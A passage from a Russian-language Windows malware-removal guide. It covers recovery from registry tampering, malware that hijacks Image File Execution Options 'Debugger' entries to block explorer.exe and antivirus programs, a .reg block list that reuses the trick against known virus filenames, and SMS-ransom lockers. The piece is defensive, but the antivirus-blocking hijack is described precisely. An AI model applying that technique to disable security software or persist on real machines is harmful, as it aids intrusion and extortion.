- загрузится в консоль восстановления (или в любой другой системе), и скопировать файл basesrv.dll из папки C:\WINDOWS\system32 в ту же папку под именем basepvllk32.dll. После чего система загрузится и можно будет вручную подправить запись в реестре.- загрузиться с использованием Winternals ERD Commander и исправить запись в реестре на ServerDll=basesrv. Или выполнить откат системы с использованием точки восстановления.

Еще один характерный пример. Вредоносная программ регистрируется как отладчик процесса explorer.exe, создавая в реестре запись типа:HKM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\explorer.exe"Debugger"="C:\Program Files\Microsoft Common\wuauclt.exe"Удаление wuauclt.exe антивирусом без удаления записи в реестре приводит к невозможности запуска explorer.exe. В результате вы получаете пустой рабочий стол, без каких-либо кнопок и ярлыков. Выйти из положения можно используя комбинацию клавиш CTRL-ALT-DEL. Выбираете "Диспетчер задач" - "Новая задача" - "Обзор" - находите и запускаете редактор реестра regedit.exe. Затем удаляете ключHKM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\explorer.exeи перезагружаетесь.

В случае, когда вы точно знаете время заражения системы, откат на точку восстановления до этого события, является довольно надежным способом избавления от заразы. Иногда есть смысл выполнять не полный откат, а частичный, с восстановлением файла реестра SYSTEM, как это описано в статье "Проблемы с загрузкой ОС" раздела "Windows"

== Май 2008. ==

Дополнение

Это дополнение возникло через год после написания основной статьи. Здесь я решил разместить наиболее интересные решения, возникшие в процессе борьбы с вредоносным программным обеспечением. Что-то вроде коротких заметок.

После удаления вируса ни один антивирус не работает.

Случай интересен тем, что способ блокировки антивирусного программного обеспечения можно использовать и в борьбе с исполняемыми файлами вирусов. Началось все с того, что после удаления довольно примитивного вируса не заработал лицензионный "Стрим Антивирус". Переустановки с чисткой реестра не помогли. Попытка установки Avira Antivir Personal Free закончилась успешно, но сам антивирус не запустился. В системном журнале было сообщение о таймауте при запуске службы "Avira Antivir Guard". Перезапуск вручную заканчивался той же ошибкой. Причем, никаких лишних процессов в системе не выполнялось. Была стопроцентная уверенность - вирусов, руткитов и прочей гадости (Malware) в системе нет. В какой-то момент попробовал запустить антивирусную утилиту AVZ. Принцип работы AVZ во многом основан на поиске в изучаемой системе разнообразных аномалий. С одной стороны, это помогает в поиске Malware, но с другой вполне закономерны подозрения к компонентам антивирусов, антишпионов и прочего легитимного ПО, активно взаимодействующего с системой. Для подавления реагирования AVZ на легитимные объекты и упрощения анализа результатов проверки системы за счет отметки легитимных объектов цветом и их фильтрации из логов, применяется база безопасных файлов AVZ. С недавнего времени запущен полностью автоматический сервис, позволяющий всем желающим прислать файлы для пополнения этой базы. Но : исполняемый файл avz.exe не запустился ! Переименовываю avz.exe в musor.exe - все прекрасно запускается. В очередной раз AVZ оказался незаменимым помощником в решении проблемы. При выполнении проверок в результатах появилась строки:

Опасно - отладчик процесса "avz.exe"="ntsd-d"Опасно - отладчик процесса "avguard.exe"="ntsd-d":.

Это была уже серьезная зацепка. Поиск в реестре по контексту "avz" привел к обнаружению в ветке

HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options

раздела с именем avz.exe, содержащем строковый параметр с именем "Debugger" и значением "ntsd -d".И, как выяснилось позже, в указанной ветке присутствовал не только раздел "avz.exe", но и разделы с именами исполняемых модулей практически всех известных антивирусов и некоторых утилит мониторинга системы. Сам ntsd.exe - вполне легальный отладчик Windows, стандартно присутствующий во всех версиях ОС, но подобная запись в реестре приводит к невозможности запуска приложения, имя исполняемого файла которого совпадает с именем раздела ???.exe.

После удаления из реестра всех разделов, c именем ???.exe и содержащих запись "Debugger" = "ntsd -d" работоспособность системы полностью восстановилась.

В результате анализа ситуации с использованием параметра "ntsd -d" для блокировки запуска исполняемых файлов, появилась мысль использовать этот же прием для борьбы с самими вирусами. Конечно, это не панацея, но в какой-то степени может снизить угрозу заражения компьютера вирусами с известными именами исполняемых файлов. Для того, чтобы в системе невозможно было выполнить файлы с именами ntos.exe, file.exe, system32.exe и т.п. можно создать reg-файл для импорта в реестр:

Windows Registry Editor Version 5.00[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\NTOS.EXE] "Debugger"="ntsd -d"[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\FILE.EXE] "Debugger"="ntsd -d"[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\SYSTEM32.EXE] "Debugger"="ntsd -d":.. и т.д.

Обратите внимание, на то, что имя раздела не содержат пути файла, поэтому данный способ нельзя применять для файлов вирусов, имена которых совпадают с именами легальных исполняемых файлов, но сами файлы нестандартно размещены в файловой системе. Например, проводник Explorer.exe находится в папке \WINDOWS\, а вирус располагается где-то в другом месте - в корне диска, в папке \temp, \windows\system32\ Если вы создадите раздел с именем "Explorer.exe" - то после входа в систему вы получите пустой рабочий стол, поскольку проводник не запустится. Хуже того, если вы создадите раздел, имя которого совпадает с именем системной службы (winlogon.exe, csrss.exe, smss.exe, services.exe, lsass.exe), то получите рухнувшую систему. Если вирус находится в C:\temp\winlogon.exe, а легальный модуль входа в систему C:\WINDOWS\SYSTEM32\winlogon.exe, создание раздела с именем winlogon.exe приведет к невозможности запуска службы winlogon и краху системы с синим экраном смерти (BSOD).

По этой ссылке вы можете скачать .reg-файл с подборкой из имен файлов, наиболее часто используемых актуальными вирусами. После импорта в реестр, в случае попытки выполнения файла с именем, присутствующем в заготовке, вы получите подобное окно:

Если у вас возникнут проблемы с легальной программой, имя исполняемого файла которой совпало с именем, используемым вредоносным ПО, откройте раздел реестра

HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options

и удалите подраздел с данным именем. Для удобства, имена с параметром "ntsd -d" я выделил заглавными буквами.

Вирус СМС-вымогатель.

Основная цель современных вирусописателей - заработать деньги любым способом. В последнее время участилось использование вируса для блокировки рабочего стола пользователя и вывод сообщения, предлагающего отправить СМС на определенный (как правило, короткий) номер для разблокировки. Подобное сообщение может сопровождаться отображением какого - нибудь порнобаннера или предупреждения об использовании нелицензионного программного обеспечения, или даже о потере данных при попытке переустановки системы. Встречаются даже вирусы, нагло заявляющие, что "Данный программный продукт не является вирусом". Еще одна особенность этой разновидности вредоносного ПО заключается в том, что максимально затруднен запуск каких-либо программ, не работают стандартные комбинации клавиш, запрещено использование редактора реестра, невозможно зайти на антивирусные сайты и т.п. Подобные вирусы не маскируют, а наоборот - демонстрируют свое присутствие в системе и максимально затрудняют возможность выполнить любые действия на компьютере. Практически, рабочий стол пользователя заблокирован, и никакие действия невозможны.Другими словами - пользователю настойчиво указывается единственный выход - отправить СМС. После отправки с баланса мобильного телефона будет снята некоторая сумма в пользу мошенников. Код разблокировки вы, скорее всего, не получите, и вернетесь к той же ситуации. Хотя, справедливости ради, стоит отметить, что ранние разновидности вируса-вымогателя (Trojan.Winlock) вели себя довольно "прилично" - самоуничтожались через какое-то время (несколько часов) или сразу после ввода полученного кода разблокировки.

На сайте антивирусной компании "Доктор Веб" есть специальная форма для генерации кода разблокировки.

Перейти к форме сайта DrWebАналогичная форма на сайте лаборатории Касперского